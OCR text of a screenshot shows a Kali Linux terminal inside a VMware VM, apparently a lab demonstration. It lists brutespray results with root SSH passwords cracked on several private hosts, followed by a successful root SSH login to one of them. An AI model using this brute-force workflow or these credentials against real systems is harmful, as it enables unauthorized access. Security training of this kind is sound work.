 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
OWASP_Broken_Web_Apps Kali-Linux-2018.2-vm-am...
Applications Places Terminal Thu 02:24 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~#
root@kali:~# more /root/brutespray-output/ssh-success.txt
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.47 User: root Password: ssss [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.49 User: root Password: 111 [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.163 User: root Password: dengxin [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.142 User: root Password: qwert [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.250 User: root Password: ssss [SUCCESS]
root@kali:~# ssh 10.30.162.250
The authenticity of host '10.30.162.250 (10.30.162.250)' can't be established.
ECDSA key fingerprint is SHA256:5ODGTjlUg8ALIeFXAy5zkRDPZ+Q0Rg33yKGi1sVvfnU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.30.162.250' (ECDSA) to the list of known hosts.
root@10.30.162.250's password:
Last failed login: Thu Nov 22 15:22:55 CST 2018 from 10.30.162.109 on ssh:notty
There were 15 failed login attempts since the last successful login.
Last login: Thu Nov 22 11:18:43 2018 from 10.30.162.115
[root@nginx2 ~]# exit
logout
Connection to 10.30.162.250 closed.
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
99%
15:24
2018/11/22